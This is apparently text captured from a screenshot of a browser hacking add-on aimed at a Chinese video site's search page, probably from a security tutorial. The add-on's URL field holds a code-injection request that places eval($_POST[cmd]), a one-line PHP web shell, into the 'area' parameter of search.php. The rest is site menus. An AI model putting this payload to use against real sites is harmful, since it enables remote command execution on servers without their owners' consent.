 192.168.0.37/search.php?searchtype=5&tid=
搜索
最常访问 火狐官方站点 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.0.37/search.php?searchtype=5&tid=&area=eval($_POST[cmd])
Split URL
Execute
Enable Post data Enable Referrer
设为首页 | 加入收藏 | 网站
搜索 最新排行榜 热门排行榜 推荐排
热门：热门标签1 热门标签2 热门标签3 热门标签4 热门标签5 热门标签6
首 页 新闻 娱乐 军事 猎奇 专辑
资讯首页 国内 国际 社会 军事 娱乐 八卦 科技 财经 公益 评论 时尚
最新添加视频
热门点播视频
符合条件的视频共 0 条全部
全部 新闻 娱乐 军事 猎奇 体育 汽车 科技 财经 股市 地方 母婴 生活 明星 音乐 游戏 原创
全部 大陆 香港 台湾 日本 韩国 欧美 泰国 其他
全部 2016 2015 2014 2013 2012 2011 2010 2009 2008 2007 2006 more
全部 A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
全部 国语 粤语 英语 日语 韩语 泰语 法语
飓风网络安全